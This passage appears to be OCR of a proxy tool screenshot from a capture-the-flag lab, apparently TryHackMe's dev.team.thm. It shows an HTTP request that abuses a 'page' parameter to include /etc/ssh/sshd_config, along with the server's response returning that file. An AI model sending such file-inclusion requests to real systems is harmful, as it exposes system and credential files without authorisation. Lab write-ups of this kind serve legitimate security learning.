 Request
Pretty Raw Hex
\n
1 GET /script.php?page=/etc/ssh/sshd_config HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/jxl,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Sep 2024 08:42:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5990
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
11 # $OpenBSD: sshd_config,v 1.101 2017/03/14 07:19:07
djm Exp $
12
13 # This is the sshd server system-wide configuration
file.  See
14 # sshd_config(5) for more information.
15
16 # This sshd was compiled with
PATH=/usr/bin:/bin:/usr/sbin:/sbin
17
18 # The strategy used for options in the default